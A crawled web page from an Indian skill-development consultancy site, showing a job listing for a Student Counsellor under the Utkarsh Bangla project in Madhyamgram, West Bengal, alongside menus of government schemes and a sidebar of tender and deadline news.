

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skillcouncils.com/job-details.php?jid=116
body_size: 9434
content:
<!doctype html>
<html lang="zxx">
<head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
 
        <!-- Bootstrap Min CSS --> 
        <link rel="stylesheet" href="assets/css/bootstrap.min.css">
        <!-- Owl Theme Default Min CSS --> 
        <link rel="stylesheet" href="assets/css/owl.theme.default.min.css">
        <!-- Owl Carousel Min CSS --> 
        <link rel="stylesheet" href="assets/css/owl.carousel.min.css">
        <!-- Animate Min CSS --> 
        <link rel="stylesheet" href="assets/css/animate.min.css">
        <!-- Flaticon CSS --> 
		<link rel="stylesheet" href="assets/css/flaticon.css">
        <!-- Font Awesome Min CSS --> 
		<link rel="stylesheet" href="assets/css/font-awesome.min.css">
        <!-- Imagelightbox Min CSS --> 
		<link rel="stylesheet" href="assets/css/imagelightbox.min.css">
        <!-- Meanmenu Min CSS -->
        <link rel="stylesheet" href="assets/css/meanmenu.min.css">
        <!-- Odometer Min CSS -->
        <link rel="stylesheet" href="assets/css/odometer.min.css">
        <!-- Style CSS -->
        <link rel="stylesheet" href="assets/css/style.css">
        <!-- Responsive CSS -->
		<link rel="stylesheet" href="assets/css/responsive.css">
		
		<!-- Favicon -->
        <link rel="icon" type="image/png" href="assets/img/favicon.png">
        <!-- Title -->
        <title>Skill Councils</title>
</head>
<body>
		

       	<!-- Start Header Area -->
		<div class="nivo-header-style-one fixed-top">
		<div class="header-wrap">
				<div class="container" style="padding:0px; margin:0px;">
					<div class="row" style="padding:0px; margin:0px; background-color:#03508b;">
						<div class="col-lg-2 col-md-2 " style="border:0px solid #FF0000; background-color:#03508b; color:#FFFFFF; padding:5px; text-align:right;">
                        <a href="javascript:void(0)" style=" color:#FFFFFF; text-align:right;">Online Registrations For :</a>
						</div>
                        <div class="col-lg-4 col-md-4 " style="border:0px solid #FF0000; background-color:#0195d0; color:#FFFFFF; padding:5px;">
                         
                         <marquee scrollamount="5" onMouseOver="this.stop();" onMouseOut="this.start();"> 
                            <a href="contact-us.php" style="color:#FFFFFF;">Register for TOT</a> | 
                            <a href="contact-us.php" style="color:#FFFFFF;">Register as Certified trainer</a> | 
                            <a href="contact-us.php" style="color:#FFFFFF;">Register for Trainer Job</a> | 
                            <a href="contact-us.php" style="color:#FFFFFF;">Find a Certified trainer</a> | 
                            <a href="contact-us.php" style="color:#FFFFFF;">Ask for SIP Support</a> | 
                            <a href="contact-us.php" style="color:#FFFFFF;">Find a Certified Assessor</a> | 
                            <a href="contact-us.php" style="color:#FFFFFF;">Register as Certified assessor</a> | 
                            <a href="contact-us.php" style="color:#FFFFFF;">Register for Certification</a> | 
 
                         </marquee>
					  </div>
						<div class="col-lg-6 col-md-6" style="background-color:#FFFFFF; float:right;">  
							<ul class="social-icon" style="background-color:#FFFFFF; float:right;">
									<li>
									<a href="pay-now.php" class="btn btn-danger" >Pay Now</a>
								</li>
								<li>
									<a href="job-list.php" class="learning-btn" >Hire with Us</a>
								</li>
								<li>
									<a href="tender-list-new.php"  class="job-btn">Tender/RFP/EOI</a>
								</li>
								<li>
									<a href="get-empanelled.php" class="traing-btn">Get Empanelled <!--(TP/TC/Consultant)--></a>
								</li>
								<!--<li>
									<a href="donate.html" class="login-btn"><i class="fa fa-twitter"></i>Shoping with Us
</a>
								</li>-->
						  </ul>
                           
						</div>
					</div>
				</div>
			</div>
			<div class="navbar-area">
				<!-- Menu For Mobile Device -->
				<div class="mobile-nav">
					<a href="https://skillcouncils.com/" class="logo">
						<img src="assets/img/Skill_councils.png" alt="Skill Councils">
					</a>
				</div>

				<!-- Menu For Desktop Device -->
				<div class="nivo-nav-one">
					<div class="main-nav">
						<nav class="navbar navbar-expand-md navbar-light">
							<div class="container">
								<a class="navbar-brand" href="https://skillcouncils.com/">
									<img src="assets/img/Skill_councils.png" alt="Skill Councils">
								</a>
		
								<div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent">
									<ul class="navbar-nav m-auto">
										<li class="nav-item">
											<a href="#" class="nav-link dropdown-toggle">About Us</a>
											<ul class="dropdown-menu">
                                            <li class="nav-item">
<a href="about-us-details.php" class="nav-link" >About Us</a>
</li>
<li class="nav-item">
<a href="our-experience.php" class="nav-link" >Our Experience</a>
</li>
<li class="nav-item">
<a href="our-team.php" class="nav-link" >Team</a>
</li>
<li class="nav-item">
<a href="governing-board.php" class="nav-link" >Governing Board</a>
</li>
                                            </ul>
                                        </li>    
                                        <li class="nav-item">
											<a href="#" class="nav-link dropdown-toggle">News & Updates</a>
											<ul class="dropdown-menu">
												<li class="nav-item">
													<a href="javascript:void(0);" class="nav-link">Blogs & Articles</a>
                                                    <ul class="dropdown-menu" style="color:#FF0000;">
                                                        <!--<li class="nav-item">
                                                        <a href="blog-right-sidebar.html" class="nav-link">Register for Trainer Job</a>
                                                        </li>
                                                        <li class="nav-item">
                                                        <a href="blog-details.html" class="nav-link">Find a Certified Trainer</a>
                                                        </li>-->
                                                    </ul>
												</li>
												<li class="nav-item">
													<a href="javascript:void(0);" class="nav-link">News & Announcemet</a>
                                                    <ul class="dropdown-menu" style="color:#FF0000;">
<li class="nav-item">
<a href="career-details.php?cid=4" class="nav-link" >Pradhan Mantri Kaushal Vikas Yojana 4.0 (PMKVY 4.0) Summary</a>
</li>
<li class="nav-item">
<a href="career-details.php?cid=5" class="nav-link" >TOT Certified Trainer</a>
</li>
<li class="nav-item">
<a href="career-details.php?cid=6" class="nav-link" >Register for TOT/TOA Nomination</a>
</li>
                                                    
                                                   
                                                   <!-- <li class="nav-item">
                                                    <a href="blog-details.html" class="nav-link">Register for Certification</a>
                                                    </li>-->
                                                    </ul>
												</li>
                                                <li class="nav-item">
<a href="career-details.php?cid=7" class="nav-link" >TOT and TOA: Calendar</a>
</li>
<li class="nav-item">
<a href="career-details.php?cid=8" class="nav-link" >WhatsApp Group and WhatsApp Channels</a>
</li>
       
                                                 <!--<li class="nav-item">
                                                    <a href="https://docs.google.com/forms/d/e/1FAIpQLSfttoowK0rhNn611ocQz-gpOTbC85kgnL0POu2Eu-D0XQSAyg/viewform" class="nav-link">Register as a Certified Trainer/Master Trainer/Assessor</a>
                                                    </li>
                                                    <li class="nav-item">
                                                    <a href="https://docs.google.com/forms/d/e/1FAIpQLSfOO-JEysRbVKpAg-Nz_siAsN-gvmh0MlLcBSnyU_nkQy25jA/viewform?usp=sharing" class="nav-link">Find a Certified Trainer/Master Trainer/Assessor</a>
                                                    </li>-->
											</ul>
										</li>
                                        <li class="nav-item">
											<a href="tender-list.php" class="nav-link dropdown-toggle">Open Schemes <!--Filling--></a>
											<ul class="dropdown-menu">

<li class="nav-item">
<a href="tender-filling-details.php?tid=1" class="nav-link">NIELIT Accreditation</a>
</li>
<li class="nav-item">
<a href="tender-filling-details.php?tid=2" class="nav-link">PM Vishwakarma Scheme</a>
</li>
<li class="nav-item">
<a href="tender-filling-details.php?tid=3" class="nav-link">NSDC Partnership Non-Funded</a>
</li>
<li class="nav-item">
<a href="tender-filling-details.php?tid=4" class="nav-link">SFURTI- Scheme of Fund for Regeneration  of Traditional Industries</a>
</li>
<li class="nav-item">
<a href="tender-filling-details.php?tid=5" class="nav-link">AHVY - Ambedkar Hastshilp Vikas Yojana</a>
</li>
<li class="nav-item">
<a href="tender-filling-details.php?tid=6" class="nav-link">NABARD - Farmer Producer Organizations (FPOs)</a>
</li>
<li class="nav-item">
<a href="tender-filling-details.php?tid=7" class="nav-link">Mission Swavalamban - SIDBI</a>
</li>
<li class="nav-item">
<a href="tender-filling-details.php?tid=26" class="nav-link">MOFPI Subsidy Scheme</a>
</li>
        

<!--<li class="nav-item"><a href="event-grid.html" class="nav-link">PMFME</a></li>

<li class="nav-item"><a href="event-grid.html" class="nav-link">FOSTAC</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">NSDC Partner- Funded and Non- Funded</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">SFURTI- Scheme of Fund for Regeneration  of Traditional Industries</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">AHVY - Amliedkar Hastashilp Vikas Yojana</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">FPO - Farmer Producer Organizations (NABARD)</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Mission Swavalamban - SIDBI</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Jal Jeevan Mission under Ministry of Jal Shakti</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Building and Other Construction Workers</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Jan Shikshan Sansthan</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">NGO</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Pradhan Mantri Kaushal Vikas Yojana (PMKVY)</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">PMKK - Pradhan Mantri Kaushal Kendra</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Deen Dayal Upadhyaya Grameen Kaushalya Yojana (DDU-GKY)</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">National Urban Livelihoods Mission (DAY-NULM)</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">State Skill Development Missions (SSDMs)</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Rashtriya Madhyamik Shiksha Abhiyan</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">NIESBUD- National Institute for Entrepreneurship and Small Business Development </a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">NIELIT-National Institute of Electronics & Information Technology (Formally DOEACC Society)</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">State Schemes</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Manpower and Other</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Other Specifice (CSR and Deadline Tenders)</a></li>-->
											</ul>
										</li>
                                        <li class="nav-item">

											<a href="#" class="nav-link dropdown-toggle">SIP Support</a>
											<ul class="dropdown-menu">
<li class="nav-item">
<a href="skill-india-details.php?tid=8" class="nav-link">LOR, DA & ReDA approval  on SIDH Portal</a>
</li>
<li class="nav-item">
<a href="skill-india-details.php?tid=9" class="nav-link">After MOU Support:- NSDC Partnership</a>
</li>
<li class="nav-item">
<a href="skill-india-details.php?tid=10" class="nav-link">TC Physical Inspection: SIDH Portal</a>
</li>
<li class="nav-item">
<a href="skill-india-details.php?tid=38" class="nav-link">NSDC and SSC Fee Bassed Support on SIDH Portal</a>
</li>
<li class="nav-item">
<a href="skill-india-details.php?tid=39" class="nav-link">Scheme addition and Approval  on SIDH Portal</a>
</li>
<li class="nav-item">
<a href="skill-india-details.php?tid=40" class="nav-link">Link trainers in Batch on SIDH Portal</a>
</li>
<li class="nav-item">
<a href="skill-india-details.php?tid=41" class="nav-link">Candidates Bulk Upload on SIDH Portal</a>
</li>
                                             
<!--<li class="nav-item"><a href="event-grid.html" class="nav-link">LOR and DA approval</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">ReDA of TP</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Physical Inspection</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Fee Bassed Support</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Scheme addition</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Link trainers in Batch</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Candidates Bulk Upload</a></li>-->
											</ul>
										</li>
                                    <!--    <li class="nav-item">
											<a href="#" class="nav-link dropdown-toggle">Legel</a>
											<ul class="dropdown-menu">
                                            
<li class="nav-item">
<a href="legal-details.php?tid=1" class="nav-link">Trust Registration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=2" class="nav-link">LLP Registration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=3" class="nav-link">Partnership Ragistration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=4" class="nav-link">GST Registration and GST Filling</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=5" class="nav-link">12A/80G/CSR-1/FCRA Registration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=6" class="nav-link">MSME Registration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=15" class="nav-link">Start-up India (DIPP)</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=16" class="nav-link">GST Return and Income Tax Return (ITR)</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=17" class="nav-link">Tax Audit/Balance Sheet Audit</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=18" class="nav-link">Certificate of Turnover/Net Worth/Experience</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=19" class="nav-link">ESIC and EPF Registration</a>
</li>
                                                    

											</ul>
										</li>-->
										
										<li class="nav-item">
										<a href="#" class="nav-link dropdown-toggle"><!--Other-->Our Services</a>
											<ul class="dropdown-menu">
                                            <li class="nav-item">
													<a href="javascript:void(0);" class="nav-link">Legal</a>
                                                    <ul class="dropdown-menu" style="color:#FF0000;">
<li class="nav-item">
<a href="legal-details.php?tid=1" class="nav-link">Trust Registration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=2" class="nav-link">LLP Registration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=3" class="nav-link">Partnership Ragistration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=4" class="nav-link">GST Registration and GST Filling</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=5" class="nav-link">12A/80G/CSR-1/FCRA Registration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=6" class="nav-link">MSME Registration</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=15" class="nav-link">Start-up India (DIPP)</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=16" class="nav-link">GST Return and Income Tax Return (ITR)</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=17" class="nav-link">Tax Audit/Balance Sheet Audit</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=18" class="nav-link">Certificate of Turnover/Net Worth/Experience</a>
</li>
<li class="nav-item">
<a href="legal-details.php?tid=19" class="nav-link">ESIC and EPF Registration</a>
</li>
           
                                                        <!--<li class="nav-item">
                                                        <a href="blog-right-sidebar.html" class="nav-link">Register for Trainer Job</a>
                                                        </li>
                                                        <li class="nav-item">
                                                        <a href="blog-details.html" class="nav-link">Find a Certified Trainer</a>
                                                        </li>-->
                                                    </ul>
												</li>

<li class="nav-item">
<a href="services-details.php?tid=8" class="nav-link">Tender Information and Tender Filling Services</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=9" class="nav-link">Skill Development Tenders Support</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=10" class="nav-link">Certified trainers Hiring Support</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=20" class="nav-link">Government Liaison Support & Services</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=21" class="nav-link">Empanelment: SSCs, SSDMs and DSCs</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=22" class="nav-link">Empowering Educational Institutions</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=23" class="nav-link">NGO Support Services in India</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=24" class="nav-link">Infrastructure Development and Equipment</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=25" class="nav-link">Placement Services & Support</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=26" class="nav-link">E-Auction, E-Bidding, and E-Tendering</a>
</li>
<li class="nav-item">
<a href="services-details.php?tid=27" class="nav-link">GEM Tendering Services & Support</a>
</li>
                                            
<!--<li class="nav-item"><a href="event-grid.html" class="nav-link">E_Precurement Ragistration</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">NSDC Precurement Portal</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">ISO Registration</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Trademark Registration</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">SSC Empanalment</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">NCVT/SCVT</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Joint Venture (JV) or Consortium</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Govt. Subsidised Lone- PMEGP, MYSP, ODOP & MUDRA</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">PSARA Registration for Security Agency</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">FSSAI Registration</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Drug Supply Licence Registration</a></li>-->

											</ul>
										</li>
										<li class="nav-item">
											<a href="#" class="nav-link dropdown-toggle">Equipment's</a>
											<ul class="dropdown-menu">

<li class="nav-item">
<a href="equipment-details.php?tid=11" class="nav-link">Skill Development Lab Equipments</a>
</li>
<li class="nav-item">
<a href="equipment-details.php?tid=12" class="nav-link">Tinkering and STEM Lab</a>
</li>
<li class="nav-item">
<a href="equipment-details.php?tid=13" class="nav-link">AI, ML, Robotics & STEM Lab Equipment</a>
</li>
<li class="nav-item">
<a href="equipment-details.php?tid=14" class="nav-link">Heavy Discounted equipment</a>
</li>
<li class="nav-item">
<a href="equipment-details.php?tid=28" class="nav-link">Vocational Lab Equipment</a>
</li>
<li class="nav-item">
<a href="equipment-details.php?tid=29" class="nav-link">Medical Equipment</a>
</li>
                                                       
<!--<li class="nav-item"><a href="event-grid.html" class="nav-link">STEM</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Tinkering</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">IT and Electronics</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">Heavy Discounted equipment</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">School Projects</a></li>
<li class="nav-item"><a href="event-grid.html" class="nav-link">RMSA</a></li>-->
											</ul>
										</li>
										<!--<li class="nav-item">
											<a href="#" class="nav-link dropdown-toggle">Contact Us</a>
											<ul class="dropdown-menu">
												<li class="nav-item">
													<a href="project.html" class="nav-link">Project</a>
												</li>
												<li class="nav-item">
													<a href="project-details.html" class="nav-link">Project Details</a>
												</li>
												<li class="nav-item">
													<a href="causes-grid.html" class="nav-link">Causes Grid</a>
												</li>
												<li class="nav-item">
													<a href="causes-details.html" class="nav-link">Causes Details</a>
												</li>
												<li class="nav-item">
													<a href="blog-grid.html" class="nav-link">Blog Grid</a>
												</li>
												<li class="nav-item">
													<a href="blog-right-sidebar.html" class="nav-link">Blog Right Sidebar</a>
												</li>
												<li class="nav-item">
													<a href="blog-details.html" class="nav-link">Blog Details</a>
												</li>
												<li class="nav-item">
													<a href="donate.html" class="nav-link">Donate</a>
												</li>
												<li class="nav-item">
													<a href="faq.html" class="nav-link">FAQ</a>
												</li>
												<li class="nav-item">
													<a href="coming-soon.html" class="nav-link">Coming Soon</a>
												</li>
												<li class="nav-item">
													<a href="404.html" class="nav-link">404 Error</a>
												</li>
											</ul>
										</li>-->
										<!--<li class="nav-item">
											<a href="#" class="nav-link dropdown-toggle">Important Links</a>
											<ul class="dropdown-menu">
												<li class="nav-item">
													<a href="blog-grid.html" class="nav-link">Blog Grid</a>
												</li>
												<li class="nav-item">
													<a href="blog-right-sidebar.html" class="nav-link">Blog Right Sidebar</a>
												</li>
												<li class="nav-item">
													<a href="blog-details.html" class="nav-link">Blog Details</a>
                                                    <ul class="dropdown-menu" style="color:#FF0000;">
												<li class="nav-item">
													<a href="blog-grid.html" class="nav-link">Blog Grid</a>
												</li>
												<li class="nav-item">
													<a href="blog-right-sidebar.html" class="nav-link">Blog Right Sidebar</a>
												</li>
												<li class="nav-item">
													<a href="blog-details.html" class="nav-link">Blog Details</a>
												</li>
											</ul>
											  </li>
											</ul>
										</li>-->
                                        <!--<li class="nav-item">
											<a href="contact.html" class="nav-link">News</a>
										</li>-->
										<li class="nav-item">
											<a href="contact-us.php" class="nav-link">Contact Us</a>
										</li>
									</ul>
									<!--<div class="others-option">
										<a href="index.php#bottom" class="donate">Shoping with Us</a>
										
									</div>-->
								</div>
							</div>
						</nav>
					</div>
				</div>
			</div>	
		</div>
		<!-- End Header Area -->

		<!-- Start Page Title Area -->
		<div class="page-title-area item-bg-5">
			<div class="container">
				<div class="page-title-content">
					<h2>Job Details</h2>
					<ul>
						<li>
							<a href="index.php">
								Home 
								<i class="fa fa-chevron-right"></i>
							</a>
						</li>
						<li>Job Details</li>
					</ul>
				</div>
			</div>
		</div>
		<!-- End Page Title Area -->

		<!-- Start Blog Details Area -->
        <section class="blog-details-area ptb-100">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 col-md-12">
						<div class="blog-details-desc">
							<div class="article-image">
								<div class="single-campaing two">
									
									<div class="campaing-text">
										
										<h3>Student Counsellor</h3>
										<div style="text-align:justify;">
                                        
                                         <table class="table table-bordered">
                                         <tr>
                                         <td width="25%"><b>Sector</b></td>
                                         <td>Skill Development</td>
                                        </tr>
                                        <tr>
                                         <td><b>Location</b></td>
                                         <td>Madhyamgram (West Bengal)</td>
                                        </tr>
                                        <tr>
                                         <td><b>Salary Range</b></td>
                                         <td>12k to 15k</td>
                                        </tr>
                                        <tr>
                                         <td><b>Project</b></td>
                                         <td>Utkarsh Bangla</td>
                                        </tr>
                                        <tr>
                                         <td><b>Facilities </b></td>
                                         <td>N/A</td>
                                        </tr>
                                        <tr>
                                         <td><b>Job Description </b></td>
                                         <td><ol>
    <li>Should have complete knowledge of MS Office &amp; Mailing</li>
    <li>Should have good communication skills</li>
    <li>Should be confident &amp; presentable</li>
    <li>Should be fluent in - English, Bengali &amp; Hindi</li>
</ol></td>
                                        </tr>
                                        </table>
                                        
                                        <br>
										<a href="https://docs.google.com/forms/d/e/1FAIpQLSed0gc5-SnfUr1F0_QSad0sYwyTkrM6FROm9sXh76Mnb6EsKQ/viewform?usp=share_link" target="_blank"><button type="submit" class="default-btn">Apply Now</button></a>
                                <br>
                                        
                                        </div>

										
									</div>
								</div>
                                
							</div>

							

							

							
						</div>
					</div>

					<div class="col-lg-4 col-md-12">
					<aside class="widget-area" id="secondary">
							

							<section class="widget widget_categories">
								<h3 class="widget-title">News & Update</h3>

								<marquee direction="up" scrollamount="2" style=" height:400px;" scrollamount="5" onMouseOver="this.stop();" onMouseOut="this.start();">

<a href="news-details.php?nid=162">Leadership Opportunity | CEO – Skill Council for Mining Sector (SCMS)</a>
<hr>
<a href="news-details.php?nid=161">Skill India Mission: Building Job-Ready Youth, One Skill at a Time</a>
<hr>
<a href="news-details.php?nid=160">🚨 RSLDC Target Cancellation Order – MMYSY (04 December 2025)</a>
<hr>
<a href="news-details.php?nid=159">📌 Important Update – Target Revocation Order (10 Dec 2025)</a>
<hr>
<a href="news-details.php?nid=158">📢 Important Update: PMKVY 4.0 Attendance Audit Initiated</a>
<hr>
<a href="news-details.php?nid=157">📢 HiringAlert: Business Development (BD) – Delhi Office</a>
<hr>
<a href="news-details.php?nid=156">#HiringAlert | Freelancers & Consultants – Business Development (BD) | PAN India</a>
<hr>
<a href="news-details.php?nid=155">📢 Corrigendum Update | NSTFDC CSR Tender</a>
<hr>
<a href="news-details.php?nid=154">📢 Official Announcement – Agriculture Sector Skill Council</a>
<hr>
<a href="news-details.php?nid=153">Opportunities for Collaboration in the Skill Development Ecosystem! </a>
<hr>
<a href="news-details.php?nid=152">National Mission for Mentoring (NMM): A Comprehensive Guide for Teachers, Schools & Educational Institutions</a>
<hr>
<a href="news-details.php?nid=151">📢Skill Development / Training Tenders (Nov–Dec 2025)</a>
<hr>
<a href="news-details.php?nid=150">📢 Extension Notice – Empanelment of Training Partners under PM-SPECIAL Scheme</a>
<hr>
<a href="news-details.php?nid=149">DDUGKY 2.0 MAHARASHTRA deadline has been extended till 31st Aug 2025</a>
<hr>
<a href="news-details.php?nid=148">DDUGKY 2.0 Gujarat deadline has been extended till 28 Aug 2025</a>
<hr>
<a href="news-details.php?nid=147">📢 100+ Skill Development Tenders – Now Live!</a>
<hr>
<a href="news-details.php?nid=146">Extended DDU-GKY 2.0 Submission Deadlines – State-wise</a>
<hr>
<a href="news-details.php?nid=145">CHHATTISGARH DDUGKY Date has been extended till 20th August 2025.</a>
<hr>
<a href="news-details.php?nid=144">📢Goa DDUGKY 2.0 Date has been extended till 31st August 2025</a>
<hr>
<a href="news-details.php?nid=143">📢 Extension of Last Date – DDU-GKY 2.0 (Karnataka)</a>
<hr>
<a href="news-details.php?nid=142">📢 Corrigendum Summary – DDU-GKY 2.0 (Uttar Pradesh)</a>
<hr>
<a href="news-details.php?nid=141">List of Skill Development & Training Tenders (84 Entries)</a>
<hr>
<a href="news-details.php?nid=140">Corrigendum / Addendum issued by the Jharkhand State Livelihood Promotion Society (JSLPS) regarding the DDU-GKY 2.0 Request for Proposal (RFP)</a>
<hr>
<a href="news-details.php?nid=139"> EOI submission deadline extensions for DDU-GKY 2.0 in Tamil Nadu and Uttarakhand</a>
<hr>
<a href="news-details.php?nid=138">Expression of Interest (EOI) under DDU-GKY 2.0 - Bihar, J&K, Goa</a>
<hr>
<a href="news-details.php?nid=137">📢 Extension Notification: DDU-GKY 2.0 – Mizoram</a>
<hr>
<a href="news-details.php?nid=136">Fake email scam using the name of NSDC (National Skill Development Corporation)</a>
<hr>
<a href="news-details.php?nid=135">How to Get Your First Skill Development Project — Even Without Experience</a>
<hr>
<a href="news-details.php?nid=134">Best Skill Development Consultant</a>
<hr>
<a href="news-details.php?nid=133">📢 Corrigendum-02 Notification – DDU-GKY 2.0 Chhattisgarh</a>
<hr>
<a href="news-details.php?nid=132">Corrigendum Notice from the Rajasthan Skill and Livelihoods Development Corporation (RSLDC) regarding the Extension of Deadline for Submission of Expression of Interest (EoI) under DDU-GKY 2.0</a>
<hr>
<a href="news-details.php?nid=131">Haryana State Rural Livelihoods Mission (HSRLM) regarding the submission of proposals under DDU-GKY 2.0:</a>
<hr>
<a href="news-details.php?nid=130">📢 Update Alert: Extended Deadline for EOI Submission – NCW Training Cell</a>
<hr>
<a href="news-details.php?nid=129">Summary of the DDU-GKY 2.0 Guidelines</a>
<hr>
<a href="news-details.php?nid=128">28 Active Tenders – Skill Development & Training Opportunities for 2025</a>
<hr>
<a href="news-details.php?nid=127">43 Active Tenders for Skill Development, Training, capacity Building, Vocational education for Indian Youth in 2025</a>
<hr>
<a href="news-details.php?nid=126">📢 Corrigendum Notice – Odisha Samagra Shiksha EOI for Vocational Training Partners</a>
<hr>
<a href="news-details.php?nid=125">📢 Corrigendum Notice – Bihar Skill Development Mission (BSDM) RFP for KYP Training Centers</a>
<hr>
<a href="news-details.php?nid=124">The Punjab Skill Development Mission (PSDM) has issued Corrigendum 1 for the Date Extension </a>
<hr>
<a href="news-details.php?nid=123">Invitation for Expression of Interest to Empanel Training Service Provider to Provide Skill Training for JBOCWW Board Registered Workers and Dependents EoI Reference No. JBOCWWB/TSP/2024, Dated: 11/01/2005 Date Corrigendum-II </a>
<hr>
